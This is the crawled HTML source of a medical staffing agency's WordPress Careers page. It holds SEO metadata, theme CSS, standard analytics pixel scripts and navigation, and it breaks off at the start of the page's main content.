

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsemedicalstaffing.com/careers/
body_size: 13956
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Careers - Pulse Medical Staffing</title>
	<meta name="description" content="Careers Pulse Medical Staffing" />
	<link rel="canonical" href="https://pulsemedicalstaffing.com/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Careers - Pulse Medical Staffing" />
	<meta property="og:description" content="Careers Pulse Medical Staffing" />
	<meta property="og:url" content="https://pulsemedicalstaffing.com/careers/" />
	<meta property="og:site_name" content="Pulse Medical Staffing" />
	<meta property="article:publisher" content="https://www.facebook.com/PulseMedicalStaffing" />
	<meta property="article:modified_time" content="2025-01-17T21:16:23+00:00" />
	<meta property="og:image" content="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/pulse_logotype.png" />
	<meta property="og:image:width" content="1633" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pulsemedstaff" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pulsemedicalstaffing.com/careers/","url":"https://pulsemedicalstaffing.com/careers/","name":"Careers - Pulse Medical Staffing","isPartOf":{"@id":"https://pulsemedicalstaffing.com/#website"},"datePublished":"2025-01-17T21:13:05+00:00","dateModified":"2025-01-17T21:16:23+00:00","description":"Careers Pulse Medical Staffing","breadcrumb":{"@id":"https://pulsemedicalstaffing.com/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pulsemedicalstaffing.com/careers/"]}]},{"@type":"BreadcrumbList","@id":"https://pulsemedicalstaffing.com/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pulsemedicalstaffing.com/"},{"@type":"ListItem","position":2,"name":"Careers"}]},{"@type":"WebSite","@id":"https://pulsemedicalstaffing.com/#website","url":"https://pulsemedicalstaffing.com/","name":"Pulse Medical Staffing","description":"We&#039;re a heartbeat away.","publisher":{"@id":"https://pulsemedicalstaffing.com/#organization"},"alternateName":"Pulse","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pulsemedicalstaffing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pulsemedicalstaffing.com/#organization","name":"Pulse Medical Staffing","alternateName":"Pulse","url":"https://pulsemedicalstaffing.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pulsemedicalstaffing.com/#/schema/logo/image/","url":"https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/pulse_logotype.png","contentUrl":"https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/pulse_logotype.png","width":1633,"height":338,"caption":"Pulse Medical Staffing"},"image":{"@id":"https://pulsemedicalstaffing.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PulseMedicalStaffing","https://x.com/pulsemedstaff"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pulse Medical Staffing &raquo; Feed" href="https://pulsemedicalstaffing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Medical Staffing &raquo; Comments Feed" href="https://pulsemedicalstaffing.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsemedicalstaffing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsemedicalstaffing.com%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsemedicalstaffing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsemedicalstaffing.com%2Fcareers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pulsemedicalstaffing.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pulsemedicalstaffing.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pulsemedicalstaffing.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pulsemedicalstaffing.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pulsemedicalstaffing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='pulse-style-css' href='https://pulsemedicalstaffing.com/wp-content/themes/pulse/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pulse-app-css-css' href='https://pulsemedicalstaffing.com/wp-content/themes/pulse/app/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pulse-dm-font-css' href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Copsz%2Cwght%400%2C9..40%2C100%3B0%2C9..40%2C200%3B0%2C9..40%2C300%3B0%2C9..40%2C400%3B0%2C9..40%2C500%3B0%2C9..40%2C600%3B0%2C9..40%2C700%3B0%2C9..40%2C800%3B0%2C9..40%2C900%3B0%2C9..40%2C1000%3B1%2C9..40%2C100%3B1%2C9..40%2C200%3B1%2C9..40%2C300%3B1%2C9..40%2C400%3B1%2C9..40%2C500%3B1%2C9..40%2C600%3B1%2C9..40%2C700%3B1%2C9..40%2C800%3B1%2C9..40%2C900%3B1%2C9..40%2C1000&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//pulsemedicalstaffing.com/wp-content/uploads/pum/pum-site-styles.css?generated=1748639237&#038;ver=1.21.5' media='all' />
<script src="https://pulsemedicalstaffing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pulsemedicalstaffing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://pulsemedicalstaffing.com/wp-admin/admin-ajax.php","root":"https://pulsemedicalstaffing.com/wp-json/","nonce_wp_rest":"3b0e8d3746","nonce_ajax":"a7ccb21de7"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://pulsemedicalstaffing.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<link rel="https://api.w.org/" href="https://pulsemedicalstaffing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsemedicalstaffing.com/wp-json/wp/v2/pages/2189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsemedicalstaffing.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://pulsemedicalstaffing.com/?p=2189' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '594256726484300');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=594256726484300&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":[],"page":{"id":2189,"title":"Careers","type":"page","categories":[],"parent":{"id":0,"title":"Careers","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":2189,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://pulsemedicalstaffing.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<link rel="icon" href="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/cropped-favicon_blue-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/cropped-favicon_blue-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/cropped-favicon_blue-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/cropped-favicon_blue-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			.wpcf7-not-valid-tip:not(:nth-child(1)):not(:nth-child(2)) {display:none;}
ul.white, .home .bodyBox ul {
	color: #ffffff;
	list-style: disc inside;
	column-count: 3;
	margin-top: 20px;
}
ul.black, .bodyBox ul {
	list-style: disc inside;
	column-count: 3;
	margin-top: 20px;
}
footer .left-side figure {
	display: flex;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content ul {
    margin-bottom: calc(20vw / var(--context));
}
ul.black, .bodyBox ul {
    list-style-position: outside;
    padding-left: 20px;
}
.recruiting-content ul, .work-with-us-content ul {
    list-style: inherit;
    padding-left: calc(25vw / var(--context));;
}
.pros-wroking .inner-wrapper .rowbox {
  gap: calc(18vw / var(--context));
}
.site-header .header-wrapper nav .sub-menu{
	padding: 0;
}
.site-header .header-wrapper nav .sub-menu li {
    padding: calc(15vw / var(--context)) !important;
}
.site-header .header-wrapper nav .sub-menu .sub-menu{
	left: 100%;
}
.site-header .header-wrapper nav .sub-menu li.menu-item-has-children {
    padding-right: calc(35vw / var(--context)) !important;
}
.site-header .header-wrapper nav .sub-menu li .submenu-toggle {
    right: 15px;
}
.faq-service-list {
	list-style: unset !important;
	    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 10px 20px;
    align-items: center;
}
.list-two-col {
    list-style: unset !important;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    align-items: center;
}
.healthcare-sec .healthcare-wrapper .row .right-side .health-wrapper {
    background-image: none;
}
.faq2.when-you-need .container .inner-wrapper p{
	padding-left: 0;
}
.faq .container .inner-wrapper .content .box .bodyBox p a {
    color: #D1222B;
}

@media (max-width: 992px){
	.site-header .header-wrapper nav .sub-menu li.menu-item-has-children .submenu-toggle {
	    top: calc(20vw / var(--context));
	}
}
@media only screen and (max-width: 767px) {
  ul.white, .home .bodyBox ul {
	column-count: 2;
}
ul.black, .bodyBox ul {
	column-count: 2;
}

	.healthcare-sec .red-shape-1{display:none;}
}		</style>
		</head>

<body class="wp-singular page-template page-template-templates page-template-page-flexible page-template-templatespage-flexible-php page page-id-2189 wp-custom-logo wp-theme-pulse">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="container">
				<div class="header-wrapper">
					<div class="site-branding">
						<a href="https://pulsemedicalstaffing.com/">
							<img src="https://pulsemedicalstaffing.com/wp-content/uploads/2024/05/logo.png" alt="Pulse Medical Staffing">						</a>
					</div>

					<button class="toggleBtn">
						<span class="line"></span>
						<span class="line"></span>
						<span class="line"></span>
					</button>

					<nav id="site-navigation" class="main-navigation">
						<div class="menu-head-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-932"><a href="https://pulsemedicalstaffing.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://pulsemedicalstaffing.com/faq/">Faq</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-936"><a href="https://pulsemedicalstaffing.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://pulsemedicalstaffing.com/staffing/">Staffing</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://pulsemedicalstaffing.com/recruiting/">Recruiting</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-933"><a href="https://pulsemedicalstaffing.com/apply/">Apply</a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pulsemedicalstaffing.com/apply/healthcare-professionals/">Healthcare Professionals</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2189 current_page_item menu-item-2190"><a href="https://pulsemedicalstaffing.com/careers/" aria-current="page">Careers</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pulsemedicalstaffing.com/helpful-links-for-medical-professionals/">Helpful Links</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://pulsemedicalstaffing.com/blog/">Blog</a></li>
<li id="menu-item-25" class="contact-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pulsemedicalstaffing.com/contact/">Contact us</a></li>
</ul></div>					</nav>
				</div>
			</div>
		</header>
<main class="site-main">
    
<section class="inner-banner">
    <div class="banner-image">
            <figure>
            <img src="https://pulsemedicalstaffing.com/wp-content/uploads/2024/10/profetional-banner.png" alt="staffing-recruting.jpg">
        </figure>
            </div>
    <div class="banner-heading flex">
        <div class="banner-content" data-aos="fade-right">
            <div class="img-heading flex">
                                <h1>Careers</h1>
                            </div>
                                </div>
    </div>
</section>
<section class="we-are-different-sec">
    <div class="we-are-different-wrapper" data-aos="fade-up">
        <div class="row">
            <div class="left-wrapper">
